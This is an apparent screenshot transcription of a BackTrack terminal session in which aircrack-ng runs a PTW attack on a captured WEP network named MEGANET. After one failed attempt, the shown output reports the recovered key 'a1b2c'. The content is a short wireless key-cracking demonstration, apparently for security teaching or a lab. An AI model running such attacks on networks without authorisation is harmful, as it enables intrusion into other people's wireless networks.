 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
KB depth byte(vote)
0 82/ 83 F4( 256) 00( 0) 03( 0) 04( 0) 09( 0) 0A( 0)
1 14/ 15 07( 512) 01( 256) 02( 256) 0D( 256) 0F( 256) 15( 256)
2 10/ 2 ED( 512) 02( 256) 03( 256) 06( 256) 08( 256) 0E( 256)
3 0/ 3 DE( 768) 12( 512) 4C( 512) 67( 512) 6B( 512) 75( 512)
4 8/ 4 FB( 512) 01( 256) 02( 256) 04( 256) 0A( 256) 0E( 256)
Failed. Next try with 5000 IVs.
^C
Quitting aircrack-ng...
root@bt:~# aircrack-ng MEGANET-03.cap
Opening MEGANET-03.cap
Read 419366 packets.
# BSSID ESSID Encryption
1 E8:39:DF:17:23:18 MEGANET WEP (80750 IVs)
Choosing first network as target.
Opening MEGANET-03.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 81077 ivs.
KEY FOUND! [ 61:31:62:32:63 ] (ASCII: a1b2c )
Decrypted correctly: 100%
root@bt:~# :
r2
<< back | track 4
Shell